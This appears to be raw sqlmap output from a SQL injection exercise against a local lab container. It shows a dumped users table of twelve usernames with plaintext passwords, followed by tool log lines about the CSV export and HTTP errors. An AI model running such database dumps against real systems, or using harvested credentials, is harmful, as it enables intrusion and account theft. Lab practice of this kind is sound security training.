 Database: crackofftrue_db
Table: users
[12 entries]
+----+---------------------------+------------------+
| id | password                  | username         |
+----+---------------------------+------------------+
| 1  | password123               | rejetto          |
| 2  | alicelaultramejor         | tomitoma         |
| 3  | passwordinhack            | alice            |
| 4  | supersecurepasswordultra  | whoami           |
| 5  | estrella_big              | pip              |
| 6  | colorcolorido             | rufus            |
| 7  | ultramegaverypasswordhack | jazmin           |
| 8  | unbreackroot              | rosa             |
| 9  | happypassword             | mario            |
| 10 | admin12345password        | veryhardpassword |
| 11 | carsisgood                | root             |
| 12 | badmenandwomen            | admin            |
+----+---------------------------+------------------+
[01:28:16] [INFO] table 'crackofftrue_db.users' dumped to CSV file '/root/.local/share/sqlmap/output/172.17.0.2/dump/c
rackofftrue_db/users.csv'
[01:28:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1458 times
[01:28:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[01:28:16] [WARNING] your sqlmap version is outdated
[*] ending @ 01:28:16 /2025-04-20/